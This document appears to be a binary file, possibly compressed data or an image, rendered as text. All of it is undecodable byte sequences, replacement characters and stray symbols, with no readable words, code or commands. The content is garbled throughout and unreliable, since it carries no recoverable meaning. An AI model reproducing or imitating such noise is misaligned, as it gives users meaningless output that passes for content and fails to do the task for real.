ڀԨEFFwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�����������밼���鸺��������������鹰����모����Ų���������̵�������첿��ͽ�ʼ������θ����ʿʱɾ���ͽ�������Ų���������̵�������첿��ͽ�ʻ������θ����ʿʱɾ���ͽ�����������������䵪������������������������������ࡪ�������Ų�������������������������̵�����������밼���鸺��������������鹰����모��������������̵�����������밼���鸺��������������鹰����몧�����������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w�����8�I�"���$���)�����������L�� ��
��Β�����A�B�ή�l�n4!{�G�⎭�<������<![/�+��=��#Ѝ�U"=_'�K��^F�%�Cث?�گ	��U��AF,����R��[E�=@]jl�iK.~vR�'-���R��z.����J���(��r�!��u���"�)�"���?�yB5�+T?���V���.��(�K�&݀(����*̀�X��i��h��w�\��"�#�Y��R�h�H�)��<,'L��"�_կ���G�<�����
�U��й��
(��>h�_9���P��!�
M��b�U�}�������H�H���miOh�:�h��(,Z�pv�0��@����j)��
���_�qj���.~��M�����b��� ����XX������m�Ɂ,ʪ������� Ϩ��L��ؑ"�b�/�I���+b�ǽ)""�l"�͙w]b$:����?�-c���]��7~��ҙ�8�m��B��;G�3d��!-�����y]�	mJ�l���@�>�����%�n4���/�R�+	j��yz݃�=U�S�4p�������A��LM��
��[IJV�^$J������\���j%_hx9�ɨ�z/��*�   	�p����*����iE��
�����z�J�	��	�����zdע}�
�`] ���o��ҷz)������y���w/;�� h��\��-h�:�n�������m!���»}%%C������؈΋��J�� ʯ�L�B��Y�,���,���Bx��ھBF� �E\�żQb�\s<�P߳�$����&3g\'��8m/����=G�;��c�<O�#A<���� �i>��@͠���� ������H��n	���{&C8��(I��λ���H�%c��+�x͛����������������J����NX��Ь ��8N�w<.��*�ˀ����<~���Ǔjx.�*�����ܪ~�@�@�����/Y�碚X[J���yd�)K����.�Պ������	��P ���^�>��h�<x��@̨a	��P���˟�ZLn�9!� ���/�D����N��ܗ%-j䨘Na����h�(�͚���)�Ӏyy���+�7�,��!lڮ��z��3�ѻ���Av��"cm,�W����=�����j��Z���)M�d^sJ��p	��p�unw�/P�s��˞:��\n�k*ΊO�K�Շ��UM�A�x������'�j����舘��I ?�^�Pn���)��� ń�(8HMh������M�Ȉ���*�	������,ϵu�����h�h	mL?�/�Waћ�
&���Z�h[+�<���ɭV�I@�и#���ߘ%�����)�4]���#�V��Տ��<�Q< �I% �h�0K�����+P�^�>���uڔ)~��X�ʰ
��؂�w�
��/:�B�����TW���J��yO��_�P�|4��cq�P��D�Fe�a��rX��6;����s�G~��)W9�>�⨍� �v�H��ظlh�1X��l�.*9�͙�YC(j��}ߦŻ��\��8�������λP�����j�"�	���d.�	����W��[����^���F��e��ީ_#yD��+Br˲�pdˣ��a���Ϝ��m���y����S��\,�;�:��GՋ	(`�w�̒m �Ȳ`4���u�`x�(��1��{��_�I�2�V�������!��ln@��BӡC�+L&A��d���M��9e��	����������}f^6����]D��[���C��6��Ycn|�=��y��o\�3����4h]�qZ�1{S��^�T��qe�Ғ���Gշ��h<.�#Tm�s5Ll��c)@Y�����Ժ%9�����h�߈!��艫�H������vP������K�i���w8��������
M%Hˁ ��^��|���ȴ�SP{,"^�$d��*<;��%�}��
Fο���ÂX��#M1�����e��Y��[�<�� >��Gٔ�(��H����W���2 Ū�i�߮���CZ(Ak��_9�.m� m&��Đ_ȕ�H�䈜�H���:�	F(�9����4���1K#������߮S�~���d�R=�~Pe���S62�rT�$��m�d�1A5fb�6�C�$��cv�v;�w�z�#	@`I_�D̰��v L�f�nДk���y�PD������K�����\��x�����J���V�*ؖ�������N���_�h����,�l��ڽ��!؇����{����j�����*�����\���{�����ʖ������������+����
�����ƪ���ܰ�x����*�β_�ڀ�_��z��,���h�<���^�$��t����y��Ē)�&��,X�Jwk�7�:��*�P��1?�W<i,���S{�]�P��U��D?�m�N��l��z=�r����i�>��
��p>�1��1;�s�a��c��͑{J�]؂+���m� ˉ8M�H�.y�&��:��
�ꁩ�� ʋ��M٦7�˗H�����h�#����������h��}؇�0�#�����}���ʼ���k�柈���ּ���鬂�p��ো��(��\ά�����Ψʽ~y�����j����Y����\�ͽ���w�̛j����Z���ܺ���������@���)��Jh��*����&�<��:M���'k��)����y��m1;�Z�i �ɴ:߳`�L��]���ѥș�`,�P͝M�M��@��{��Yd��dk\�!�ѷ�|����?��7��H �؃�y�O������y�}*�qzٙ�ڎ�訌���X��^��L�'9� X�ۓ?������{�H�.���ɐ����8���[����n�w;��Z�ؽ��0��L�x�_ɼ���
��
�߰�j�*X�@؁�K�����Ϩ���q������X�)��髾�\��}��ۭ���+������;�~���۝�
��M�z���ꊮʿ��}�/��/}�Ϩ��ȋ�`��5l��� ;k�H�����  CL P�,��X��Q�󎭢V\�\m�#Z���0��
a�W]�-���B�b[.$p�/sL���c�/��Gx�f>ƶy�1�7 ��� (�4Ȃ0Y�Nw��'ˊO���X���0��4���h��艭�^�vo���?	�m�rΐ`����P�*��8��Eh����������������������,�꭪�����.��k�g��Si����l {���%����2��틖Ԯ������iѩ}�Ō����ϲh)
��-���{������}ɬ���Ј��?�&��R+�q�2���,)�E�p.��A��y%_�B����J��)�][�)��9�w���������j}�lKc{�$ �f�/�菒x��r�D���"�����x~/=y�;�4��*�  ��)�1����'���Ȋ'�ʟ<���]1�0�ƈ��O�/Ɇ>�#�"A1�lซ ��{"�������##��Q��o��|#n1�R���TI�u9��K�����p����_��l��Z��P(��&��[�=9è�
�ѾW��������ͯ��}��j�쮨��؛�����5j�*{Q�w���|��̬N8.���+ꟿX荳��θ�o�����r�̲�.o�!�y� 8 �Q J��ٴ�1����-�;+z���._��V=(I,`����T.V^�j.�+�f폾���c���/�hJ=�=�ӷ��ȶ)�p}.� 8�8� � "�_���(L�4����i��/�����P���8�B+������h���;�0�������-�,Q����M∕艛����N���j�^�ŭ�8\*��ܞ��wں�a��H%Ӂ'���ΫÚ�����ݩ����ۺ���Ȝ��K�J��������Ú
�K��ۨ�k��))�Ϭ���J@�ҩ;��\5����}�	��>�a#6�O)���E�M�b+���	�8����F��:?�ĬS�s'�9�-N�ߒ�(z��C�/J�^��\�U��I�.�BIk�X�y�Bo�W޶�	�<XjJ�؈ǃY�uJ���H��%�)h/UȆ=����-�k�LȄL,�>4X����x��偓�vwڧ=m�}���8}�����%˒{��M���(Y=x�r>0�`������c��J����c	������m���@���*��A���������+��z漲�ګ�o�[�d���%�Х��������؎(���),�ި�Z�J���U���C�(��+}��ϕR�D����ӿU���͢�s�Fȁ3x�K�TFh�x�h�B��(��h�vh�Fx���h�$��$h�vwH�"UK��Y옩��<φA[H�ɢ��O�����!ź�|-���rUWQ�w�XaGo�<����J���XJ�Y<�H��H���iD�/�Ɗ���3Y��\�إ�Z0�_uK��>r��I>8a�������}���ڽ΋�B�=��M ��S@�@������t"�h�=}���O�X�0���޿����E	蕞ʽ���ۗ��
pP����py�sྭ�4����X�,%�@8|T��5�B��Qi�|Q�~���w/����M�O�K*�`���+�	_��TY������A��+n��/��� ���0<�E"������XEf%V��K�TK8����d�Fh�@f�+h����)�U$dVd$XUU���e��s�؍��Y�eY��Yh�k�fY��v8�F��e�dgf�x�VSTe�f$�fr�e���(��fq&Umg$h�1�?�e@Vx�wx[exBx��َShxF(�!���w.d+h�Ihx�Y��i=P<��iTȊ��=��Y��{�wu/��� ��Z:hTʄ�҃����|����=�z�1��c��S�ck��-�\X�)���nקNNG����/���OPAb��
D����f
�M���	hO�
6�!H��|��Z'q�2�����3Rˏ��,�'���;BX�`b��+��8������q�ύ^М� �֗&�*U�6D��K5���Ӱ��Q��*8����"���~9[Z�c>�ctʒ�iSO7�J�O5�3��X�ZW����%(�ԃ�eh�ewȄ�(�Fh�@�dAeQe��wUK��l՚v���h�z�w|��v#��|7w&��/�9z?��Ā)�
��!�F��j�FjM�-���.��a�"�Nl���l�J��v�<�;ί�A����ų�~dѨ G����R<a�/���B%���T���.	��&DL�hNDѳ)�Y[�&�&�"�����B�a�㓪���2��Z������By!�/��pxIH틖��i�+{��(ɓ9hIH�/��굁],�)�g �#[weƈ��0������:��jړ��UI¹�#�� _�â�N�`��@ݨ�Y��j�~�\c¼)��	�%����ϯD����t��X-�Ҍ�l̀��ҖH�\3�6���m�8��He���~b;����음�!�7�]������ݢ��
����
�՜m��<7�8�m��4L����XM�Q3�5e,�X̘�\�5�/|ٟ���'@���zȲh��O4l�$�&	��xD ���%�� ;��B�ɉ5�՚uw���.�n�Ά�|Xˏ�qL�
�N��yL�Ϩ�ĝրz/��Q����N����k�����TP-���Q�_�����L)I������h
վ��҆����3pmʊ��ϸa*�FݟU�3`i�YM�L�����H��z_ ,��h,��p�!
����V�:B"��^�#�p¤;���>R
�&��1m���A�ьc�I��O����@�	��B��F�(x��ʣr`*	���M�ɍѮ�PʁwF�T�ۍ�T���0�;��C�8(Z�&�� ������
���3q|�i���n�p�`�4�ck�g��l怑�$�e ɲ��1��}z�T��b#̜�z�xe���@̢��ɮǸ�U�)��ޡ'ʅ]7�ZL
5�U�����_��Vɽ��zH��l}F�D�
�̩��{YMeT�ycE�:L{U4l�D�;�૴�e��ȑ�� �X�p�����#��#�I�hɇ��J����ߍN�vL��i���k�����Iw��ؑLPh$⭤�C�4jO�t9��.��K�i豃�X^��K��� �ܟ��َ,�Fh�4P}��.��p��FH&����9ˑ�Y��I������,y���J:8"�M��;� :����#���;P��Y��ʹ�� *�4�l�ގ7�ʞ��C�)�d�DF��B�N����f���(��!�S����e�)��(R���k��˔kP��*�Ə�X��o����
�i�����BG�NL�Hw�(�����|�Mٯ�Р�����) ����<��
(��Hn��������<������j��JG�\��t;����
)J�+���yZ��/�E�a��4�	(�t�`�(��y%�S9J�]���g�5����霫���Rs��q��Z�w�� ����"޺���˝t�(��٢��x���*	��q�� PN��i �LxO�T���L�&�m�D$��������ߒ K�� ��8��L)�Y��!L���)w��(I�ȯ�\�j���������ꇢx��I���L ̑j`ɜ�xL^�$�H�~S�������8����[���Ί������$�< ����A��g"��	�]�X�^7�j�����A�/�,$�d�,m�#�u�K�^��L���	�&�hH�#M� ���*��
Q��Ԝ�>�G�x���0e�n����3�u��x�p��u࠵�*ӵ��ZeX��S
��s��N�ZM�n!لiŜlw�Ǩ�IG]	(�h��m�����xT���.��@�����Bl��E��d�/�uX��m�Z�G܀˟��WypKn���a�D>rJ����u7ʁ�؋؎*��ħB�F���\8�k$�͈?����X�j0"����?�� i���3n}����� J���'����
�3(���	��gJ�� ��Fi��ĳ�����H�|h$�*Ye� K�1 %�+��k�Y����x%㓈�卬��+������w܄���6y�������������M����2������USID	ÎV��4��g�0�A٘.�������Y����KBZ��t�w��!��I�x��Q=Ҍ�~�J���iD��Ǐb	+0a����<�{��3�k�����o_�	Sh�(��AD����ߩ���@�Z��فyL�O��:d*�m5�Q��4b������ŕ�ni��<��J`L����`-h��	���Pa|��� �,	n5[w���Щ�~5g��8`\J� �|o�+�=QH���=a�lJ�����Y��4t#*�} uy�	X�8�M�P�cқ$��q�й��dB��܍�c�As#��x�vk����x�Ф�������xw�)�������#%j����Z��:�ް�r����� ���x��T����i�0
�����"��Q�ʚX0�X0��J�c� �ebfB�;�3�5X��p��0"#�����8
�늇�������w3Y�2�K��\��8_���,,[�8�$iSx�!c�J�BH2��Ÿ�'k4�� 	�����Lɹ�p:H�	�������c�p�	F�F�O��	��X�����:e�����ڛ6ӕC�����!��"�3}@�����5��N�;�j���A����v�����k�|;|����l1�V�O�q	�-X8'��[�m;t��☜��Q����|����� �؋�`������H�ޘ�w��X�xK�T�ߑ��ì܍�������Ը�������()���Ϡ��\A:*�ъޣ� H� ��0�9R����?�+���� ��B������ ���؍� �&��h�
�����Q��óh���#+1\,P�%h�\�kC�l�s��J A�=`˒�0�1[Jz��A�K�"� ����PDE��p�Z��$�LZм+;�/ɲ]#A� s��0";�O@�����p��?!.�a�� �wՈ�ɳUC��H
���`iUy.|�w��Q�N��r�N�ᘔ� �9�L�H:��:�����(��8���N�(�]9�g�9��s�X�9`�!W�i����C�������������O�in�h[� O������6t	6�D��Ω(c�#�#��X����
������;z�(��xި����0"
�=7�#��)����0�XAuQH�p��0���H��*t��R	��QҊ�ы�p
wA���7�±���?���8�����c	���p^2�8��)(���h��j���8�#�&��" �#0n2��|���ar��p0���D�(Ja�xj�3������=�ˌ�0�źXhĂP�GKu��{��Ԓ]P,�8�]���H�_���ZרQ<\(�[���1���IL� 	���Sa�5i���*Fn$�ڬ�=C���'�y\3�!R����o�M�3���bɴ�F�5�l�ܕ�[	
�<�0����w����صՈ4�A/v�i����J��퇬���Ѧ	NvT����<���a�~ѭ�4'*qY�ؐYv�����(��X�����
������H{c�Ϩ�����0�P�����L��$=���P������t�Њ����P�e��@���� �@��� ���
� ��A����r /��s�_�P��x��h¦x������@A	#I�|� @%/0I��0 �&.8	+���- �w#PCHl\��JH���P��ݳ��=Ѝeb����C���߱�e����'���
������F|Qu28�˅�r�0����r���޷�2hh�KҨ [��.�I1�\�Hq������� ����c��SH��@��0��0c��bIF���կD�zX����x���4���ę�I�s���0�2+�P1��i�9��Ja�Y��蚽�6� ��;���j*M|��f๏��{i����HD�)y!w��p���`���)�꓎���.ؐ��
�������0)����`��p�x3����P
�H������>�t��A�ڎ�8��p#�x��@�ɹm�@�>z��	ݠ[H�>��	��p�퀋�X�����bm����ۉ(۳��p�� *����:�	��Ub�����İ�.U����uU��&�����o��Jl���V ��`]�=���D�5l�]Vͱ#�Z�ذ
yU�֭��E[��b,A��\��U�8�w,3�2�h���~��pE���PE������� �39�D�Ç�������yȇ��1�J���ZF��s�N� �V�ݤ/[��>xp���j��������\���8�!�a^o�
[��P����;�i���h1�5 �=���k��(I$ֽ�[ @ ���u�������(��s� ���h����	������8��뜀��H�(名����@�ؠe=�Zң#�����w2��+��5Ue3�T����T���k���`m����`�	ɠU���(iԨ8B��B�f�}S��	�x�V���W�CR�&�����Ʀ�|I��7�Vj��l�Vр�����0`��]/2�6�����AdVg=�0�`��`��l#�b�O`�^�^&�,3�^Wv��P�@x�H�]��X�F�{���L۵���P���`��v�{��S���J�463���<#��	3���δVi���BY����w]b�����U4ܘ���0�(/ō��!�l4j��~��-�i���kI�Řb4R3����oH�(O��Wpq�B�)�k���U��������������P�X��� �������x����7��
�P��@��XYf︍�8��������� �ݠ,Z�v��!~�m� n� ��p	���T���{�����)����E%[�!B���ސՠj��`���TJn��p�)U�p�+TC1�Vw"�Ċ��xj�o�Pl������xgB��6쁗=f�Ұ��hݒ���M^Ǌ��OP�M�E�-�!���Ƹ8�����	��B�[Ѕ܈b����32a�����z���e_��ڴy{C�W���������.3K�Gb�ǘ@����D���z�y��zȇ����L�;�꣐㤖���	��''�P�G����O��̻}8
�xt6��Hƭ�2�G@��BP������b�ˊ��� 
���Hwɨ�]������
�P���
� ��N��P
�����"�������x�������p�3���}�����U������U���������a�����@���x(��4��a�����f�`7���|x�X(̉��<;J�	��$�z-C��6��ē���hAۮ���X̚����b�A��ڿEj��^"�;���]%�%ԋ�U��_���<�e������ �/ї���Lʋ�����xiKۓ�w��A� ��	
�A�"���=�����]�/A!�߷�p�J��)ʭBB���e6����̭��EP�Ж-J��*ܕb]��Y-�2����` ��M� |Z�_�#Z�������ը����Zh��UO�< ZU��Ĉ��8�
��j_�!� H�i�Y��u��
�2`�T����i-z��j�ZU����骹�T��ʿ��Dh+��Y��� dUo��ȊQ�R�	�����YX����w����Ӭ��kȬl8Qn��`������,��������`i�����>���v�ˍ���
��`���A�*X)zʄ�L �D�L�zH����1 ���8���x�N�$��Ƒlxr#�)�II��p+BȊ)���:"�������C���܎���󘬈|x
�Y����� jΔ��˧�i�ɚ,���A<�7sF̛H��x'ơ�8�ľ�돁T�\ۙ�=����-]���:B����B���C��y
��!@�3X�w��4\:A��Ҩ� ����&�^RG(��B���AYI�><��E���>�]��B9��>��U�E�������z���_ɿ���

X�@��[����h�a9��@L߁��3�j��2V�#�����σ� ����J�E���o����Nxn��k�:ӭ�>`�`��*�C鏕�=[�,�Qq��e��O����ݲ��Ҿh��Їnז������E$�8���@�� ��G����ɿ%`�O��`�I�[�w��F�ʟ��x��@�;X�������h@��ٙ���	�����T��� ]�����鄮T�R\#�˝$p�DH��,�7�N��x	ΰ�������%� ���N� ������@�F���K�l�I�:x
�n�Ӭ�5��Tc���A7XP�$L��9	��	}��莻 ��-�-�����ɝ�D���M�2J҄(�10M@X�>8�� �Ժ��̸���JQ^��ڰN��J����t��;���A�\��w��S	���
]��I�����tH��@E�$�����(x6k�m����(������F!�W�\�Io�*�����Pϴ�cU���(JY
�M1�c*p����Jʢ����Η��g����ao�8#od*[���	����`�
��z��R���|�4�N��,����:����ym��j��K��(/� � y5�=!�uȎ�rI���h�8̦9���i���J-*��4D�S(ìI�Ī���μ���d���w�h����"�θ���x��x��:2�฀�xk�p�'�-�� ���C>�@��(:Ih(��^�M��S�O����>�W�_0B�����Ȉ�1����(���<%�ت(?������I������mЈ9,�����M�������%*�	͠�i�:���4h��9��B���L��IA�H� �K��ɑN�IHL��~;C���[�
��ü%�=T	� ޽M�h�Y�Y�����Ώq �Z���wR��iϜ;��O.���耕XG�|k+��$��2��Y������#̭��Y| �T��\��D*͎I�+��|�Uf8����<hFhkYo�����X�O�l���m�Yʅl���o�Nkӏ�r�G-�a��6�g��RZ�6O.�Ku@˷8���k��fN��i�,I�� ˔*(��ʔM#�i ������J��Ȏ��K�A������T�
L(�����H�S ����6�0*H�)�Lk�� ���w)��̝v����XQα+�]jȋ�	L�4(��������,_�� ά�����Ӭ��
hc�?5_�F�8��0�iAId(�k����J�nn��#�B��c�ɐ���=���AF#>,d��Զ��\���J�������J��>����ђ�JpM��!�����M�*?	�0z��#����� �Q��gt1z`N�ž��l�`o�H��쩀݊���.St1w|������l�3p���̭�Y�w�N�ȥbՏ�������Π�ޟj��ɸ�oLK>���()?S��
Oʪ�<�<�������j�U4�A��0��"`6�i�
�D$
���|Y�x	������i��8ː���"?8
�kamM����l��� b��Ƀ��d	)��/ � X�Ċ������y�$4�Ћ���������
8L9����
�����Ȕ�J�L	=�ɇ�Kֱʡ��1`?���C�C̐L�xJI���K�ɼ��pw�M%�Ht��T�hLǔ_�A��H�aٗ������	�1�0���N�ĠX�8QT�M�E)BtTGY��Qͯ�J��NFڣ)�	�Z��!N	�P�,��eH������
�U��K�(
�ĈP��M�@f%�kP�Ϗ�OT��T1���`U��O���p���g�F��
�\[��Q�a�F�<�\!@��KV\� X�WV J����
x`Q���JSś��[͝��\j!Ѫ�ˍ(�w{�����A�����y�؈��]$�-��U��H��
����˒�	� ��LɃ��l
�h�/@��䉿ɘ<��K�X���J��J��Ůˌ	B 8ʽLX�8��̓�F�X�I��H9tB>1�I��H�Ȍ�S�9���H��ȟ୏�I�!��̋�4�4Uʛy��t����2,�T
���V��)����Mem��T���H�I Y��)�Q��l�����߽П���J�L�O�M����ͦ�Z�m�B\wi�ID�@_����Dꠕ��U���ɍ���]��
Վ⼅������E�$I���^0ʮ�*�p��H�h�� ��d@�]��=m�[����(=@��i@�g\�cj��V���m�kU�\o�J� ��
�� Ʌ ,�aī���8�U4F`M� ��j��`�Oέ������ ��g�A����W�׺��ɒ}U׌�TD��	�,��,p�K�L���l��,�dJ��ʦ��$���<	����Uw
�f
� ɉ��� I��	�DI� ɋ�	��,ʬK��K������!��^��C:p���xK��K$�(1�ș�ɔĊ�'�C�8���
��ß�I�����'X�|ȇ�	��Û�̔tI5K������H��b��\^K���a�єM�Tת��*OQII�馟��)�Mڰn�)�9�*���������E���AlF!D�
Ԩ�ը
��U��?�N��j�XnY�ʢ5���)�^�P�I�|�Y���$I�w�����eN�4��H� J��GR��y�ʵl�͑+��%��� /ho�%��
��������Q���ѹ�n����Tq������R�+�Q��dm�

Z��B m� pdpO�ځz�O���k�y\��:��/Ñ{Q�t��}9`J`��-ي�eJ��J����Qnʉ�ʉ�b��K�舖p�@
�`,�Ԉ�<��|���	��ȋI����I�T
�� ���PA�t�!Ԧ�"ʇU�*��-�w�'�J�P��J&xB�|2�dʥt
�\J�p1��Cx��lo�n⋈Tʱ�^'t��dʦ���苳XޚV���d�|~���_L]�~�gI����TIt�� '�!�ދ�%��2
�)�<'�ٮD��:��8I
��n@@�B<B��=^�TͯtGt��2&1�U����J���Jc�Z�h
�QN���}��Ȼ����od� �&V��LՏ�L	�$H�oX�S� h����i]�������n�w��\�Xo@kؠ{`ε�KV�+
B�O־qQf�j!���q�EV�a
���jlk��W]ڇ�!`E�G�,,�]
Ǻ\i�U�����	��Ȯ ��X"iI�8��8J��ʔ�H��ȇ̈� 	��Ș�	���� J�؋�T���l�X���X�%U
��K�Xz��'���;p���ʏ�S����\:a���|B��B;�(�^�1�T��g��lʆR��tԚ&'I��ÐmC� "7�}&Y#J�O�ԝ��%�wg%�ߟ�K����p�rv���M����N|РT�8��/��*����G՚>��(M�p��0n������j���j��4����/5�*�h��:�S��Ȫ�� ���뢐��x�����`U�[�\P���R���j��T��`
@F������U�Fb
����I���C������O�AV��HW�FH�8Oι�TS�`|����x�k�y`ԣG���� ��H���}	�W������	,1�P�HVA��wB)D˒�� I��� 	�h��@ʲ���PG��ɋPǒ@I� ɫH-�U��	jl �x���J�	��<��-=�mʦ��x���� ��?��b�-��������������𣋹�:���ȍ����Jw���ʼ8��;�ȧ��EL���HP�~��ǜ�$���P�����K�z{�r�s>�si� ���:�D��v�ZvF)�L�њ=�x�n�t�6�2��3�3��,��v��}__a��
G��4w������y����x�U�	x��� ����۾ɏ���a5F��Kl�\k�OQ�d
� m<o
0�,�����^��^�o8�Y��9�U�����g������pVz0jN����Jf��#o��(E�U� J9X�G���W|�]E���˖�˴L�$S�l�&�B���<˳d����$W��ɜJ�H��`ɋ��_
(��A �p>��& �ʳ@�˼L4��<���CBo���K��� � R2�,1��w��{�5�ʂ�� �5{������
��J���pK���� ��P��
�H���&�L�n�L-�מp74b~Jbð��_��ԟ���D���3J�ήs��t���MO:j�/���z��,D;0�����*]��w�0��1㧡�\uZ�ʹ0J�4ga�� ��LH��
x�~�Y��u������A�1��@ixO��da��󪋸����Qcp�oH
�ZVB��	��"�ʙR��c��yu�q1��`M��w�T1�8}S�ro�d�H@�`J��Q�T}zi<���e}\y������d9e$X��@�%S˖Ћ�D��䉌H���I��K��ʳ���l�<Ȝ�ʺ|��I��������!��=w��Eҫ�Y��L�����0w��| �>���ȇLIv������*�Έ�����{�j����!��Ĕ�k�P�Ĉ9�/D�
B������)
WC��]���ȉ���nT1J�X������<`X,��m�Q���8�=����8�e�w�	8�y�Ϊ��<�ȭ!~~%��_"1ª�&����嚭�"�#�'�4��$�U�m��(�&�4���N��� ���|��!�=�)R�=-� �'>���c^!�8��^"��l�eū�	���Kۗ��}�\+�}�����;��������*c���bL�ᨮ�'��4��h�-Jz�9�iɴ"_���J��6u�(-�n3�ᚉ�x���}��J �K�,!lH����
Ȯ L����M��X6ϲ`h���ɨ2zFC�w�{���q��yq��g6{�!�4c��g��fx2���������AsXSJ�&��7����Ȥ����QLF���j��d,�F��H
�u�ƫ�)N���(.��!9��������n	�2Q̇�j����Xk��n	����	�\ 
ݹ
Pʈ�p�(
�yl��(؎�����yo��~������-�*E-�>yo���	�e������� ���9�T�2�?���2�,V���������i����w���!-T�����N��"�/(�J��*��!."���N#�>i!$0�¢ N�����>T
��b2����`#'7v��8K��$����Ӗ ��C�F�sļZr��QL�R�K�T����<����k�-12ɑR�PZ�d�I�v*:�{�I�ܲ �g���6��y��v�Qz�i����	I���'z��'��ظy��ɘ���`��ҘȈ��LzM�S��Sᑇ�J�!���_IK�|8��w4���D�ïAb�(�a�X�K9�l�����A�r���d$?6ǲe${��p�Fr����)�X��j
��P(��i���Jˮ*�`�Ө������-���K�h���H�q��⽑�x�����i���c���:Fi� ��1^=�y��#�� ���:L�壆Rpiɚ������\���H���٪ͰJ�9�LI���J�8�u�腜�I�艣�H�����9������j�+���Q�4Z�#�m��wi�C0�:)X$���FV�0H����� n����*�M�ޟ���=��\��C��
� P����G��+�SHn8�8����8T�
� �����0���(��������B��h���ɟ*���B���@ ��XMk��(AQO�.���O�f�>�ͭN�(�耶����3�a�̀jX�H4SI����[b{+� ��<��4<F~��B+M�$K)E�A�j�ۈ�(�����^IǶA�+}�!�a1�8�|!�.�"wl�*6��*���/�qA�v���� ���<8�,�Pބ���ݍLX��<(�X������ŠH�Z(�������@(��*�XL��]#���Pi�0(��ѵh
��Ɂ��C�����X��*$p0x�����lȀ������p�ϙ�4������3�x��F �������������(���y			�{�MN�����,�)�$���������m�CD�A���#N��w�����0C���<+����D������I$��$C�rR`R��K8�MO��S��?�h��KA�� ����;������������ȵ��
� ���=ʳG��Ma%�@��ڢ�t���bdH���m��ƷZ�
ٖv\{�ca�������� ������-���
�����>|F Ψ�T�G��g�H�PcVrK�K��b�~8�az��n�����d�+��z��"���J�|��'���\@�ʩ�w �.�8�ω\X��X��5�
�\���J�?��6H��H�ߠ���8��h	��T���ˠ��v�O�-Q�8j��Hi��i�Ϡ�1v�*0�x	�$	��ͫ�xL�')�-��F��i��J������ȋ�t��?��ȉ�	�x��n��3%(�äHQ�߯�7PO�^{u��㑬?z��M��Q�CNZW����~,��ԟߐ�0L��(�7��#�Ġ���H:��@͸�k���
�YmTI��\w��3�Q�RlnN����{�T�;�����ق��o�XX��R?c�Q@�N�"'.�t`���G���y�aC� �{�Y��m{�##L�G4�ƶ*� x�/����73�Q�U�ZEg�#8έBDƟe/�^�H	�畄U��M��4� ��Ĺ%��H�dt �j�/_w�A��q�Tij/b{O�"��������Ǫi#�-#�i���������
�С��I���f�)���ʉ�ި��ȏx����Rp��t��\��	���wFE��)�l�;��t���*)�MӒi�L�P)�F�<�(���L�00m2��f⩞��jH�fM����{M�x�����ȝ�`��H�؊��IǄHlN��ƴH��鈶�4t 4�A��Fo�5����n��Θm����p(�rå��x ��`*��i���ԉI�)I�I���ᄋ��2���k�版�`�l�f�����@��Ƥ�p�,��酴(ǀ����y椔�	�ɱ$�Ɖ�%耒���G��h��i�8L�w��t,$� ��4�����,L���C2�.6��̶����I��l��l�Z�ڏ��/d�OE������	d�����$����ТXL'/�-O���z����4/���¢o�8����þ%[ZK���u�i��ê%�bŢ"�b��~ǀ���e�|���`^�e�����Q�?�H_�A��ʎ ��\ɚ������|h��
����ɝ�	�x�� �fHJ�)���� �R%��(�P���@�`��H��i�t)����RM��� �w��>�j��Ʉ�*�:��6��\ ����j��.���T��N���p���J�ɩL����n��_5�a�aʾ!*�,ʋ.ʤ����@�b"������i����`���Kc�I�����Q�����K��K�Af�������i�܄M�ٞ�+N(��h��9M��y<�O��h����t� +Z(��$Ȝ�/�CK�:���B��H��"͆��:䊒���b����ޯ��b��I�l��\��(��舖(�w�(��L���,�v�LE�)À*�L����V/,B�r���v��6�Y��1�[�% ��Â��Dg�0�uR��TǴ�*<�e'̮H�����wf/^p^���������
��I����検i�ʩ��I��	���Ʌ
��J��ٕȝ�HS����؝(ȞFE�F��P��m��̈́R-�L��I��h�Lh��)��F�L�����H�֨�8ɑ���؇:؄�I��)�K(�)�J���j�D͈`I�[��I���w.��
�p	��	����b��՛5��ԛ����ۘ9
���7|#�L���.�\ʰ���h�&H�W�����W��[��B�ě����J����I�h&fbƴ�	g\۞���k��I��E���N9�<AyK�����h�~[���)�!늤G��G�4ː&�tB�G�'�(��Ȑ,��`��d�sjk����z�|�̶����o�ɟ���ʬ�����h�f���p��������r�茵RK�P$��Z�d���b��)͆b�w���(�|[�R�tLL/��f+uN����Hl�L��V���H��H��F�.b�䚈�e��؎�ـm�	������	��i�����	�t�,���� 	�4Ŏި��ʈ �����P���H��������V��>-��i��x�Щ��	�t�V>��t	���88�X���jhe�È�I��聹�k~��HjDȺ���]�``����8I�����j�ሓ�蟌����4�!�B�`�����a��U}��!`��wu�{Nf���h'(�v���ɱk
�ާ2��aI"�J�����YTf��	����)�������q�다hk�h�	�b�g�Ǟ��޷�G��H��i�t���^�����Y/�C/,���0DCɜ��r���X�ʞ���o��ü��͎ө��Ȋ����������Y���i��Ϝ6,�`�����/�F�²z�6˜Bd�����s*/���+\��?�=��6g�����{!�V�Z@���H�lO̼�"�:�wD|�[��1��x� )�n��	�\�����6Q�ܩ�X��ȋꐊ ���ɩ�� �荨���ț������Z���#�)��(�~e��H��)��	�–�i�*����F(�����}��)��	�0 �9���*� I��;2�%��9xj�ѡ�I������c�D����nN聎H�j�7����ԻPD5���۾�� 
�D
��6�y�\�����ZH�F��p��б����?��n�ة�#����eew�뺢��9�,�ĩ�s�M�I�k�8p��~�؞�y�5Py�N�F�k�z����D��<�	��K���B4dɂ̷�?�I.�\pz�(���j�O_�܊�/��	��O�NɊ�����X�����f�,+&k��ۑ�r.*�|�D��hkB\�X�B3���%�%�Z��[R�'��	-^/ �?�,�Z���gL�}o��M�,�������?��ZI�>i�:Ɉ�(�|B��KA(����I�����Ɉwj��Qf���ɼ�����д韴ɔփ��҄�t=�i�L	����O?�X@9�Ԉ�����CȝL��m��L�j�Ȅ$4j���Z����ѷ�����2�I��J��I��J��hDOH��I��&
���GO�젡��;����p���)
